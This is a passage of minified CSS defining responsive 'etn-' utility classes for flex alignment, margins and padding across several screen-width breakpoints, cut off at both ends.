!important}}@media(min-width: 1200px){.etn-flex-xl-row{-ms-flex-direction:row !important;flex-direction:row !important}.etn-flex-xl-column{-ms-flex-direction:column !important;flex-direction:column !important}.etn-flex-xl-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.etn-flex-xl-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.etn-flex-xl-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.etn-flex-xl-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.etn-flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.etn-flex-xl-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.etn-flex-xl-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.etn-flex-xl-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.etn-flex-xl-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.etn-flex-xl-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.etn-justify-content-xl-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.etn-justify-content-xl-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.etn-justify-content-xl-center{-ms-flex-pack:center !important;justify-content:center !important}.etn-justify-content-xl-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.etn-justify-content-xl-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.etn-align-items-xl-start{-ms-flex-align:start !important;align-items:flex-start !important}.etn-align-items-xl-end{-ms-flex-align:end !important;align-items:flex-end !important}.etn-align-items-xl-center{-ms-flex-align:center !important;align-items:center !important}.etn-align-items-xl-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.etn-align-items-xl-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.etn-align-content-xl-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.etn-align-content-xl-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.etn-align-content-xl-center{-ms-flex-line-pack:center !important;align-content:center !important}.etn-align-content-xl-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.etn-align-content-xl-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.etn-align-content-xl-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.etn-align-self-xl-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.etn-align-self-xl-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.etn-align-self-xl-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.etn-align-self-xl-center{-ms-flex-item-align:center !important;align-self:center !important}.etn-align-self-xl-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.etn-align-self-xl-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}.etn-m-0{margin:0 !important}.etn-mt-0,.etn-my-0{margin-top:0 !important}.etn-mr-0,.etn-mx-0{margin-right:0 !important}.etn-mb-0,.etn-my-0{margin-bottom:0 !important}.etn-ml-0,.etn-mx-0{margin-left:0 !important}.etn-m-1{margin:.25rem !important}.etn-mt-1,.etn-my-1{margin-top:.25rem !important}.etn-mr-1,.etn-mx-1{margin-right:.25rem !important}.etn-mb-1,.etn-my-1{margin-bottom:.25rem !important}.etn-ml-1,.etn-mx-1{margin-left:.25rem !important}.etn-m-2{margin:.5rem !important}.etn-mt-2,.etn-my-2{margin-top:.5rem !important}.etn-mr-2,.etn-mx-2{margin-right:.5rem !important}.etn-mb-2,.etn-my-2{margin-bottom:.5rem !important}.etn-ml-2,.etn-mx-2{margin-left:.5rem !important}.etn-m-3{margin:1rem !important}.etn-mt-3,.etn-my-3{margin-top:1rem !important}.etn-mr-3,.etn-mx-3{margin-right:1rem !important}.etn-mb-3,.etn-my-3{margin-bottom:1rem !important}.etn-ml-3,.etn-mx-3{margin-left:1rem !important}.etn-m-4{margin:1.5rem !important}.etn-mt-4,.etn-my-4{margin-top:1.5rem !important}.etn-mr-4,.etn-mx-4{margin-right:1.5rem !important}.etn-mb-4,.etn-my-4{margin-bottom:1.5rem !important}.etn-ml-4,.etn-mx-4{margin-left:1.5rem !important}.etn-m-5{margin:3rem !important}.etn-mt-5,.etn-my-5{margin-top:3rem !important}.etn-mr-5,.etn-mx-5{margin-right:3rem !important}.etn-mb-5,.etn-my-5{margin-bottom:3rem !important}.etn-ml-5,.etn-mx-5{margin-left:3rem !important}.etn-p-0{padding:0 !important}.etn-pt-0,.etn-py-0{padding-top:0 !important}.etn-pr-0,.etn-px-0{padding-right:0 !important}.etn-pb-0,.etn-py-0{padding-bottom:0 !important}.etn-pl-0,.etn-px-0{padding-left:0 !important}.etn-p-1{padding:.25rem !important}.etn-pt-1,.etn-py-1{padding-top:.25rem !important}.etn-pr-1,.etn-px-1{padding-right:.25rem !important}.etn-pb-1,.etn-py-1{padding-bottom:.25rem !important}.etn-pl-1,.etn-px-1{padding-left:.25rem !important}.etn-p-2{padding:.5rem !important}.etn-pt-2,.etn-py-2{padding-top:.5rem !important}.etn-pr-2,.etn-px-2{padding-right:.5rem !important}.etn-pb-2,.etn-py-2{padding-bottom:.5rem !important}.etn-pl-2,.etn-px-2{padding-left:.5rem !important}.etn-p-3{padding:1rem !important}.etn-pt-3,.etn-py-3{padding-top:1rem !important}.etn-pr-3,.etn-px-3{padding-right:1rem !important}.etn-pb-3,.etn-py-3{padding-bottom:1rem !important}.etn-pl-3,.etn-px-3{padding-left:1rem !important}.etn-p-4{padding:1.5rem !important}.etn-pt-4,.etn-py-4{padding-top:1.5rem !important}.etn-pr-4,.etn-px-4{padding-right:1.5rem !important}.etn-pb-4,.etn-py-4{padding-bottom:1.5rem !important}.etn-pl-4,.etn-px-4{padding-left:1.5rem !important}.etn-p-5{padding:3rem !important}.etn-pt-5,.etn-py-5{padding-top:3rem !important}.etn-pr-5,.etn-px-5{padding-right:3rem !important}.etn-pb-5,.etn-py-5{padding-bottom:3rem !important}.etn-pl-5,.etn-px-5{padding-left:3rem !important}.etn-m-n1{margin:-0.25rem !important}.etn-mt-n1,.etn-my-n1{margin-top:-0.25rem !important}.etn-mr-n1,.etn-mx-n1{margin-right:-0.25rem !important}.etn-mb-n1,.etn-my-n1{margin-bottom:-0.25rem !important}.etn-ml-n1,.etn-mx-n1{margin-left:-0.25rem !important}.etn-m-n2{margin:-0.5rem !important}.etn-mt-n2,.etn-my-n2{margin-top:-0.5rem !important}.etn-mr-n2,.etn-mx-n2{margin-right:-0.5rem !important}.etn-mb-n2,.etn-my-n2{margin-bottom:-0.5rem !important}.etn-ml-n2,.etn-mx-n2{margin-left:-0.5rem !important}.etn-m-n3{margin:-1rem !important}.etn-mt-n3,.etn-my-n3{margin-top:-1rem !important}.etn-mr-n3,.etn-mx-n3{margin-right:-1rem !important}.etn-mb-n3,.etn-my-n3{margin-bottom:-1rem !important}.etn-ml-n3,.etn-mx-n3{margin-left:-1rem !important}.etn-m-n4{margin:-1.5rem !important}.etn-mt-n4,.etn-my-n4{margin-top:-1.5rem !important}.etn-mr-n4,.etn-mx-n4{margin-right:-1.5rem !important}.etn-mb-n4,.etn-my-n4{margin-bottom:-1.5rem !important}.etn-ml-n4,.etn-mx-n4{margin-left:-1.5rem !important}.etn-m-n5{margin:-3rem !important}.etn-mt-n5,.etn-my-n5{margin-top:-3rem !important}.etn-mr-n5,.etn-mx-n5{margin-right:-3rem !important}.etn-mb-n5,.etn-my-n5{margin-bottom:-3rem !important}.etn-ml-n5,.etn-mx-n5{margin-left:-3rem !important}.etn-m-auto{margin:auto !important}.etn-mt-auto,.etn-my-auto{margin-top:auto !important}.etn-mr-auto,.etn-mx-auto{margin-right:auto !important}.etn-mb-auto,.etn-my-auto{margin-bottom:auto !important}.etn-ml-auto,.etn-mx-auto{margin-left:auto !important}@media(min-width: 576px){.etn-m-sm-0{margin:0 !important}.etn-mt-sm-0,.etn-my-sm-0{margin-top:0 !important}.etn-mr-sm-0,.etn-mx-sm-0{margin-right:0 !important}.etn-mb-sm-0,.etn-my-sm-0{margin-bottom:0 !important}.etn-ml-sm-0,.etn-mx-sm-0{margin-left:0 !important}.etn-m-sm-1{margin:.25rem !important}.etn-mt-sm-1,.etn-my-sm-1{margin-top:.25rem !important}.etn-mr-sm-1,.etn-mx-sm-1{margin-right:.25rem !important}.etn-mb-sm-1,.etn-my-sm-1{margin-bottom:.25rem !important}.etn-ml-sm-1,.etn-mx-sm-1{margin-left:.25rem !important}.etn-m-sm-2{margin:.5rem !important}.etn-mt-sm-2,.etn-my-sm-2{margin-top:.5rem !important}.etn-mr-sm-2,.etn-mx-sm-2{margin-right:.5rem !important}.etn-mb-sm-2,.etn-my-sm-2{margin-bottom:.5rem !important}.etn-ml-sm-2,.etn-mx-sm-2{margin-left:.5rem !important}.etn-m-sm-3{margin:1rem !important}.etn-mt-sm-3,.etn-my-sm-3{margin-top:1rem !important}.etn-mr-sm-3,.etn-mx-sm-3{margin-right:1rem !important}.etn-mb-sm-3,.etn-my-sm-3{margin-bottom:1rem !important}.etn-ml-sm-3,.etn-mx-sm-3{margin-left:1rem !important}.etn-m-sm-4{margin:1.5rem !important}.etn-mt-sm-4,.etn-my-sm-4{margin-top:1.5rem !important}.etn-mr-sm-4,.etn-mx-sm-4{margin-right:1.5rem !important}.etn-mb-sm-4,.etn-my-sm-4{margin-bottom:1.5rem !important}.etn-ml-sm-4,.etn-mx-sm-4{margin-left:1.5rem !important}.etn-m-sm-5{margin:3rem !important}.etn-mt-sm-5,.etn-my-sm-5{margin-top:3rem !important}.etn-mr-sm-5,.etn-mx-sm-5{margin-right:3rem !important}.etn-mb-sm-5,.etn-my-sm-5{margin-bottom:3rem !important}.etn-ml-sm-5,.etn-mx-sm-5{margin-left:3rem !important}.etn-p-sm-0{padding:0 !important}.etn-pt-sm-0,.etn-py-sm-0{padding-top:0 !important}.etn-pr-sm-0,.etn-px-sm-0{padding-right:0 !important}.etn-pb-sm-0,.etn-py-sm-0{padding-bottom:0 !important}.etn-pl-sm-0,.etn-px-sm-0{padding-left:0 !important}.etn-p-sm-1{padding:.25rem !important}.etn-pt-sm-1,.etn-py-sm-1{padding-top:.25rem !important}.etn-pr-sm-1,.etn-px-sm-1{padding-right:.25rem !important}.etn-pb-sm-1,.etn-py-sm-1{padding-bottom:.25rem !important}.etn-pl-sm-1,.etn-px-sm-1{padding-left:.25rem !important}.etn-p-sm-2{padding:.5rem !important}.etn-pt-sm-2,.etn-py-sm-2{padding-top:.5rem !important}.etn-pr-sm-2,.etn-px-sm-2{padding-right:.5rem !important}.etn-pb-sm-2,.etn-py-sm-2{padding-bottom:.5rem !important}.etn-pl-sm-2,.etn-px-sm-2{padding-left:.5rem !important}.etn-p-sm-3{padding:1rem !important}.etn-pt-sm-3,.etn-py-sm-3{padding-top:1rem !important}.etn-pr-sm-3,.etn-px-sm-3{padding-right:1rem !important}.etn-pb-sm-3,.etn-py-sm-3{padding-bottom:1rem !important}.etn-pl-sm-3,.etn-px-sm-3{padding-left:1rem !important}.etn-p-sm-4{padding:1.5rem !important}.etn-pt-sm-4,.etn-py-sm-4{padding-top:1.5rem !important}.etn-pr-sm-4,.etn-px-sm-4{padding-right:1.5rem !important}.etn-pb-sm-4,.etn-py-sm-4{padding-bottom:1.5rem !important}.etn-pl-sm-4,.etn-px-sm-4{padding-left:1.5rem !important}.etn-p-sm-5{padding:3rem !important}.etn-pt-sm-5,.etn-py-sm-5{padding-top:3rem !important}.etn-pr-sm-5,.etn-px-sm-5{padding-right:3rem !important}.etn-pb-sm-5,.etn-py-sm-5{padding-bottom:3rem !important}.etn-pl-sm-5,.etn-px-sm-5{padding-left:3rem !important}.etn-m-sm-n1{margin:-0.25rem !important}.etn-mt-sm-n1,.etn-my-sm-n1{margin-top:-0.25rem !important}.etn-mr-sm-n1,.etn-mx-sm-n1{margin-right:-0.25rem !important}.etn-mb-sm-n1,.etn-my-sm-n1{margin-bottom:-0.25rem !important}.etn-ml-sm-n1,.etn-mx-sm-n1{margin-left:-0.25rem !important}.etn-m-sm-n2{margin:-0.5rem !important}.etn-mt-sm-n2,.etn-my-sm-n2{margin-top:-0.5rem !important}.etn-mr-sm-n2,.etn-mx-sm-n2{margin-right:-0.5rem !important}.etn-mb-sm-n2,.etn-my-sm-n2{margin-bottom:-0.5rem !important}.etn-ml-sm-n2,.etn-mx-sm-n2{margin-left:-0.5rem !important}.etn-m-sm-n3{margin:-1rem !important}.etn-mt-sm-n3,.etn-my-sm-n3{margin-top:-1rem !important}.etn-mr-sm-n3,.etn-mx-sm-n3{margin-right:-1rem !important}.etn-mb-sm-n3,.etn-my-sm-n3{margin-bottom:-1rem !important}.etn-ml-sm-n3,.etn-mx-sm-n3{margin-left:-1rem !important}.etn-m-sm-n4{margin:-1.5rem !important}.etn-mt-sm-n4,.etn-my-sm-n4{margin-top:-1.5rem !important}.etn-mr-sm-n4,.etn-mx-sm-n4{margin-right:-1.5rem !important}.etn-mb-sm-n4,.etn-my-sm-n4{margin-bottom:-1.5rem !important}.etn-ml-sm-n4,.etn-mx-sm-n4{margin-left:-1.5rem !important}.etn-m-sm-n5{margin:-3rem !important}.etn-mt-sm-n5,.etn-my-sm-n5{margin-top:-3rem !important}.etn-mr-sm-n5,.etn-mx-sm-n5{margin-right:-3rem !important}.etn-mb-sm-n5,.etn-my-sm-n5{margin-bottom:-3rem !important}.etn-ml-sm-n5,.etn-mx-sm-n5{margin-left:-3rem !important}.etn-m-sm-auto{margin:auto !important}.etn-mt-sm-auto,.etn-my-sm-auto{margin-top:auto !important}.etn-mr-sm-auto,.etn-mx-sm-auto{margin-right:auto !important}.etn-mb-sm-auto,.etn-my-sm-auto{margin-bottom:auto !important}.etn-ml-sm-auto,.etn-mx-sm-auto{margin-left:auto !important}}@media(min-width: 768px){.etn-m-md-0{margin:0 !important}.etn-mt-md-0,.etn-my-md-0{margin-top:0 !important}.etn-mr-md-0,.etn-mx-md-0{margin-right:0 !important}.etn-mb-md-0,.etn-my-md-0{margin-bottom:0 !important}.etn-ml-md-0,.etn-mx-md-0{margin-left:0 !important}.etn-m-md-1{margin:.25rem !important}.etn-mt-md-1,.etn-my-md-1{margin-top:.25rem !important}.etn-mr-md-1,.etn-mx-md-1{margin-right:.25rem !important}.etn-mb-md-1,.etn-my-md-1{margin-bottom:.25rem !important}.etn-ml-md-1,.etn-mx-md-1{margin-left:.25rem !important}.etn-m-md-2{margin:.5rem !important}.etn-mt-md-2,.etn-my-md-2{margin-top:.5rem !important}.etn-mr-md-2,.etn-mx-md-2{margin-right:.5rem !important}.etn-mb-md-2,.etn-my-md-2{margin-bottom:.5rem !important}.etn-ml-md-2,.etn-mx-md-2{margin-left:.5rem !important}.etn-m-md-3{margin:1rem !important}.etn-mt-md-3,.etn-my-md-3{margin-top:1rem !important}.etn-mr-md-3,.etn-mx-md-3{margin-right:1rem !important}.etn-mb-md-3,.etn-my-md-3{margin-bottom:1rem !important}.etn-ml-md-3,.etn-mx-md-3{margin-left:1rem !important}.etn-m-md-4{margin:1.5rem !important}.etn-mt-md-4,.etn-my-md-4{margin-top:1.5rem !important}.etn-mr-md-4,.etn-mx-md-4{margin-right:1.5rem !important}.etn-mb-md-4,.etn-my-md-4{margin-bottom:1.5rem !important}.etn-ml-md-4,.etn-mx-md-4{margin-left:1.5rem !important}.etn-m-md-5{margin:3rem !important}.etn-mt-md-5,.etn-my-md-5{margin-top:3rem !important}.etn-mr-md-5,.etn-mx-md-5{margin-right:3rem !important}.etn-mb-md-5,.etn-my-md-5{margin-bottom:3rem !important}.etn-ml-md-5,.etn-mx-md-5{margin-left:3rem !important}.etn-p-md-0{padding:0 !important}.etn-pt-md-0,.etn-py-md-0{padding-top:0 !important}.etn-pr-md-0,.etn-px-md-0{padding-right:0 !important}.etn-pb-md-0,.etn-py-md-0{padding-bottom:0 !important}.etn-pl-md-0,.etn-px-md-0{padding-left:0 !important}.etn-p-md-1{padding:.25rem !important}.etn-pt-md-1,.etn-py-md-1{padding-top:.25rem !important}.etn-pr-md-1,.etn-px-md-1{padding-right:.25rem !important}.etn-pb-md-1,.etn-py-md-1{padding-bottom:.25rem !important}.etn-pl-md-1,.etn-px-md-1{padding-left:.25rem !important}.etn-p-md-2{padding:.5rem !important}.etn-pt-md-2,.etn-py-md-2{padding-top:.5rem !important}.etn-pr-md-2,.etn-px-md-2{padding-right:.5rem !important}.etn-pb-md-2,.etn-py-md-2{padding-bottom:.5rem !important}.etn-pl-md-2,.etn-px-md-2{padding-left:.5rem !important}.etn-p-md-3{padding:1rem !important}.etn-pt-md-3,.etn-py-md-3{padding-top:1rem !important}.etn-pr-md-3,.etn-px-md-3{padding-right:1rem !important}.etn-pb-md-3,.etn-py-md-3{padding-bottom:1rem !important}.etn-pl-md-3,.etn-px-md-3{padding-left:1rem !important}.etn-p-md-4{padding:1.5rem !important}.etn-pt-md-4,.etn-py-md-4{padding-top:1.5rem !important}.etn-pr-md-4,.etn-px-md-4{padding-right:1.5rem !important}.etn-pb-md-4,.etn-py-md-4{padding-bottom:1.5rem !important}.etn-pl-md-4,.etn-px-md-4{padding-left:1.5rem !important}.etn-p-md-5{padding:3rem !important}.etn-pt-md-5,.etn-py-md-5{padding-top:3rem !important}.etn-pr-md-5,.etn-px-md-5{padding-right:3rem !important}.etn-pb-md-5,.etn-py-md-5{padding-bottom:3rem !important}.etn-pl-md-5,.etn-px-md-5{padding-left:3rem !important}.etn-m-md-n1{margin:-0.25rem !important}.etn-mt-md-n1,.etn-my-md-n1{margin-top:-0.25rem !important}.etn-mr-md-n1,.etn-mx-md-n1{margin-right:-0.25rem !important}.etn-mb-md-n1,.etn-my-md-n1{margin-bottom:-0.25rem !important}.etn-ml-md-n1,.etn-mx-md-n1{margin-left:-0.25rem !important}.etn-m-md-n2{margin:-0.5rem !important}.etn-mt-md-n2,.etn-my-md-n2{margin-top:-0.5rem !important}.etn-mr-md-n2,.etn-mx-md-n2{margin-right:-0.5rem !important}.etn-mb-md-n2,.etn-my-md-n2{margin-bottom:-0.5rem !important}.etn-ml-md-n2,.etn-mx-md-n2{margin-left:-0.5rem !important}.etn-m-md-n3{margin:-1rem !important}.etn-mt-md-n3,.etn-my-md-n3{margin-top:-1rem !important}.etn-mr-md-n3,.etn-mx-md-n3{margin-right:-1rem !important}.etn-mb-md-n3,.etn-my-md-n3{margin-bottom:-1rem !important}.etn-ml-md-n3,.etn-mx-md-n3{margin-left:-1rem !important}.etn-m-md-n4{margin:-1.5rem !important}.etn-mt-md-n4,.etn-my-md-n4{margin-top:-1.5rem !important}.etn-mr-md-n4,.etn-mx-md-n4{margin-right:-1.5rem !important}.etn-mb-md-n4,.etn-my-md-n4{margin-bottom:-1.5rem !important}.etn-ml-md-n4,.etn-mx-md-n4{margin-left:-1.5rem !important}.etn-m-md-n5{margin:-3rem !important}.etn-mt-md-n5,.etn-my-md-n5{margin-top:-3rem !important}.etn-mr-md-n5,.etn-mx-md-n5{margin-right:-3rem !important}.etn-mb-md-n5,.etn-my-md-n5{margin-bottom:-3rem !important}.etn-ml-md-n5,.etn-mx-md-n5{margin-left:-3rem !important}.etn-m-md-auto{margin:auto !important}.etn-mt-md-auto,.etn-my-md-auto{margin-top:auto !important}.etn-mr-md-auto,.etn-mx-md-auto{margin-right:auto !important}.etn-mb-md-auto,.etn-my-md-auto{margin-bottom:auto !important}.etn-ml-md-auto,.etn-mx-md-auto{margin-left:auto !important}}@media(min-width: 992px){.etn-m-lg-0{margin:0 !important}.etn-mt-lg-0,.etn-my-lg-0{margin-top:0 !important}.etn-mr-lg-0,.etn-mx-lg-0{margin-right:0 !important}.etn-mb-lg-0,.etn-my-lg-0{margin-bottom:0 !important}.etn-ml-lg-0,.etn-mx-lg-0{margin-left:0 !important}.etn-m-lg-1{margin:.25rem !important}.etn-mt-lg-1,.etn-my-lg-1{margin-top:.25rem !important}.etn-mr-lg-1,.etn-mx-lg-1{margin-right:.25rem !important}.etn-mb-lg-1,.etn-my-lg-1{margin-bottom:.25rem !important}.etn-ml-lg-1,.etn-mx-lg-1{margin-left:.25rem !important}.etn-m-lg-2{margin:.5rem !important}.etn-mt-lg-2,.etn-my-lg-2{margin-top:.5rem !important}.etn-mr-lg-2,.etn-mx-lg-2{margin-right:.5rem !important}.etn-mb-lg-2,.etn-my-lg-2{margin-bottom:.5rem !important}.etn-ml-lg-2,.etn-mx-lg-2{margin-left:.5rem !important}.etn-m-lg-3{margin:1rem !important}.etn-mt-lg-3,.etn-my-lg-3{margin-top:1rem !important}.etn-mr-lg-3,.etn-mx-lg-3{margin-right:1rem !important}.etn-mb-lg-3,.etn-my-lg-3{margin-bottom:1rem !important}.etn-ml-lg-3,.etn-mx-lg-3{margin-left:1rem !important}.etn-m-lg-4{margin:1.5rem !important}.etn-mt-lg-4,.etn-my-lg-4{margin-top:1.5rem !important}.etn-mr-lg-4,.etn-mx-lg-4{margin-right:1.5rem !important}.etn-mb-lg-4,.etn-my-lg-4{margin-bottom:1.5rem !important}.etn-ml-lg-4,.etn-mx-lg-4{margin-left:1.5rem !important}.etn-m-lg-5{margin:3rem !important}.etn-mt-lg-5,.etn-my-lg-5{margin-top:3rem !important}.etn-mr-lg-5,.etn-mx-lg-5{margin-right:3rem !important}.etn-mb-lg-5,.etn-my-lg-5{margin-bottom:3rem !important}.etn-ml-lg-5,.etn-mx-lg-5{margin-left:3rem !important}.etn-p-lg-0{padding:0 !important}.etn-pt-lg-0,.etn-py-lg-0{padding-top:0 !important}.etn-pr-lg-0,.etn-px-lg-0{padding-right:0 !important}.etn-pb-lg-0,.etn-py-lg-0{padding-bottom:0 !important}.etn-pl-lg-0,.etn-px-lg-0{padding-left:0 !important}.etn-p-lg-1{padding:.25rem !important}.etn-pt-lg-1,.etn-py-lg-1{padding-top:.25rem !important}.etn-pr-lg-1,.etn-px-lg-1{padding-right:.25rem !important}.etn-pb-lg-1,.etn-py-lg-1{padding-bottom:.25rem !important}.etn-pl-lg-1,.etn-px-lg-1{padding-left:.25rem !important}.etn-p-lg-2{padding:.5rem !important}.etn-pt-lg-2,.etn-py-lg-2{padding-top:.5rem !important}.etn-pr-lg-2,.etn-px-lg-2{padding-right:.5rem !important}.etn-pb-lg-2,.etn-py-lg-2{padding-bottom:.5rem !important}.etn-pl-lg-2,.etn-px-lg-2{padding-left:.5rem !important}.etn-p-lg-3{padding:1rem !important}.etn-pt-lg-3,.etn-py-lg-3{padding-top:1rem !important}.etn-pr-lg-3,.etn-px-lg-3{padding-right:1rem !important}.etn-pb-lg-3,.etn-py-lg-3{padding-bottom:1rem !important}.etn-pl-lg-3,.etn-px-lg-3{padding-left:1rem !important}.etn-p-lg-4{padding:1.5rem !important}.etn-pt-lg-4,.etn-py-lg-4{padding-top:1.5rem !important}.etn-pr-lg-4,.etn-px-lg-4{padding-right:1.5rem !important}.etn-pb-lg-4,.etn-py-lg-4{padding-bottom:1.5rem !important}.etn-pl-lg-4,.etn-px-lg-4{padding-left:1.5rem !important}.etn-p-lg-5{padding:3rem !important}.etn-pt-lg-5,.etn-py-lg-5{padding-top:3rem !important}.etn-pr-lg-5,.etn-px-lg-5{padding-right:3rem !important}.etn-pb-lg-5,.etn-py-lg-5{padding-bottom:3rem !important}.etn-pl-lg-5,.etn-px-lg-5{padding-left:3rem !important}.etn-m-lg-n1{margin:-0.25rem !important}.etn-mt-lg-n1,.etn-my-lg-n1{margin-top:-0.25rem !important}.etn-mr-lg-n1,.etn-mx-lg-n1{margin-right:-0.25rem !important}.etn-mb-lg-n1,.etn-my-lg-n1{margin-bottom:-0.25rem !important}.etn-ml-lg-n1,.etn-mx-lg-n1{margin-left:-0.25rem !important}.etn-m-lg-n2{margin:-0.5rem !important}.etn-mt-lg-n2,.etn-my-lg-n2{margin-top:-0.5rem !important}.etn-mr-lg-n2,.etn-mx-lg-n2{margin-right:-0.5rem !important}.etn-mb-lg-n2,.etn-my-lg-n2{margin-bottom:-0.5rem !important}.etn-ml-lg-n2,.etn-mx-lg-n2{margin-left:-0.5rem !important}.etn-m-lg-n3{margin:-1rem !important}.etn-mt-lg-n3,.etn-my-lg-n3{margin-top:-1rem !important}.etn-mr-lg-n3,.etn-mx-lg-n3{margin-right:-1rem !important}.etn-mb-lg-n3,.etn-my-lg-n3{margin-bottom:-1rem !important}.etn-ml-lg-n3,.etn-mx-lg-n3{margin-left:-1rem !important}.etn-m-lg-n4{margin:-1.5rem !important}.etn-mt-lg-n4,.etn-my-lg-n4{margin-top:-1.5rem !important}.etn-mr-lg-n4,.etn-mx-lg-n4{margin-right:-1.5rem !important}.etn-mb-lg-n4,.etn-my-lg-n4{margin-bottom:-1.5rem !important}.etn-ml-lg-n4,.etn-mx-lg-n4{margin-left:-1.5rem !important}.etn-m-lg-n5{margin:-3rem !important}.etn-mt-lg-n5,.etn-my-lg-n5{margin-top:-3rem !important}.etn-mr-lg-n5,.etn-mx-lg-n5{margin-right:-3rem !important}.etn-mb-lg-n5,.etn-my-lg-n5{margin-bottom:-3rem !important}.etn-ml-lg-n5,.etn-mx-lg-n5{margin-left:-3rem !important}.etn-m-lg-auto{margin:auto !important}.etn-mt-lg-auto,.etn-my-lg-auto{margin-top:auto !important}.etn-mr-lg-auto,.etn-mx-lg-auto{margin-right:auto !important}.etn-mb-lg-auto,.etn-my-lg-auto{margin-bottom:auto !important}.etn-ml-lg-auto,.etn-mx-lg-auto{margin-left:auto !important}}@media(min-width: 1200px){.etn-m-xl-0{margin:0 !important}.etn-mt-xl-0,.etn-my-xl-0{margin-top:0 !important}.etn-mr-xl-0,.etn-mx-xl-0{margin-right:0 !important}.etn-mb-xl-0,.etn-my-xl-0{margin-bottom:0 !important}.etn-ml-xl-0,.etn-mx-xl-0{margin-left:0 !important}.etn-m-xl-1{margin:.25rem !important}.etn-mt-xl-1,.etn-my-xl-1{margin-top:.25rem !important}.etn-mr-xl-1,.etn-mx-xl-1{margin-right:.25rem !important}.etn-mb-xl-1,.etn-my-xl-1{margin-bottom:.25rem !important}.etn-ml-xl-1,.etn-mx-xl-1{margin-left:.25rem !important}.etn-m-xl-2{margin:.5rem !important}.etn-mt-xl-2,.etn-my-xl-2{margin-top:.5rem !important}.etn-mr-xl-2,.etn-mx-xl-2{margin-right:.5rem !important}.etn-mb-xl-2,.etn-my-xl-2{margin-bottom:.5rem !important}.etn-ml-xl-2,.etn-mx-xl-2{margin-left:.5rem !important}.etn-m-xl-3{margin:1rem !important}.etn-mt-xl-3,.etn-my-xl-3{margin-top:1rem !important}.etn-mr-xl-3,.etn-mx-xl-3{margin-right:1rem !important}.etn-mb-xl-3,.etn-my-xl-3{margin-bottom:1rem !important}.etn-ml-xl-3,.etn-mx-xl-3{margin-left:1rem !important}.etn-m-xl-4{margin:1.5rem !important}.etn-mt-xl-4,.etn-my-xl-4{margin-top:1.5rem !important}.etn-mr-xl-4,.etn-mx-xl-4{margin-right:1.5rem !important}.etn-mb-xl-4,.etn-my-xl-4{margin-bottom:1.5rem !important}.etn-ml-xl-4,.etn-mx-xl-4{margin-left:1.5rem !important}.etn-m-xl-5{margin:3rem !important}.etn-mt-xl-5,.etn-my-xl-5{margin-top:3rem !important}.etn-mr-xl-5,.etn-mx-xl-5{margin-right:3rem !important}.etn-mb-xl-5,.etn-my-xl-5{margin-bottom:3rem !important}.etn-ml-xl-5,.etn-mx-xl-5{margin-left:3rem !important}.etn-p-xl-0{padding:0 !important}.etn-pt-xl-0,.etn-py-xl-0{padding-top:0 !important}.etn-pr-xl-0,.etn-px-xl-0{padding-right:0 !important}.etn-pb-xl-0,.etn-py-xl-0{padding-bottom:0 !important}.etn-pl-xl-0,.etn-px-xl-0{padding-left:0 !important}.etn-p-xl-1{padding:.25rem !important}.etn-pt-xl-1,.etn-py-xl-1{padding-top:.25rem !important}.etn-pr-xl-1,.etn-px-xl-1{padding-right:.25rem !important}.etn-pb-xl-1,.etn-py-xl-1{padding-bottom:.25rem !important}.etn-pl-xl-1,.etn-px-xl-1{padding-left:.25rem !important}.etn-p-xl-2{padding:.5rem !important}.etn-pt-xl-2,.etn-py-xl-2{padding-top:.5rem !important}.etn-pr-xl-2,.etn-px-xl-2{padding-right:.5rem !important}.etn-pb-xl-2,.etn-py-xl-2{padding-bottom:.5rem !important}.etn-pl-xl-2,.etn-px-xl-2{padding-left:.5rem !important}.etn-p-xl-3{padding:1rem !important}.etn-pt-xl-3,.etn-py-xl-3{padding-top:1rem !important}.etn-pr-xl-3,.etn-px-xl-3{padding-right:1rem !important}.etn-pb-xl-3,.etn-py-xl-3{padding-bottom:1rem !important}.etn-pl-xl-3,.etn-px-xl-3{padding-left:1rem !important}.etn-p-xl-4{padding:1.5rem !important}.etn-pt-xl-4,.etn-py-xl-4{padding-top:1.5rem !important}.etn-pr-xl-4,.etn-px-xl-4{padding-right:1.5rem !important}.etn-pb-xl-4,.etn-py-xl-4{padding-bottom:1.5rem !important}.etn-pl-xl-4,.etn-px-xl-4{padding-left:1.5rem !important}.etn-p-xl-5{padding:3rem !important}.etn-pt-xl-5,.etn-py-xl-5{padding-top:3rem !important}.etn-pr-xl-5,.etn-px-xl-5{padding-right:3rem !important}.etn-pb-xl-5,.etn-py-xl-5{padding-bottom:3rem !important}.etn-pl-xl-5,.etn-px-xl-5{padding-left:3rem !important}.etn-m-xl-n1{margin:-0.25rem !important}.etn-mt-xl-n1,.etn-my-xl-n1{margin-top:-0.25rem !important}.etn-mr-xl-n1,.etn-mx-xl-n1{margin-right:-0.25rem !important}.etn-mb-xl-n1,.etn-my-xl-n1{margin-bottom:-0.25rem !important}.etn-ml-xl-n1,.etn-mx-xl-n1{margin-left:-0.25rem !important}.etn-m-xl-n2{margin:-0.5rem !important}.etn-mt-xl-n2,.etn-my-xl-n2{margin-top:-0.5rem 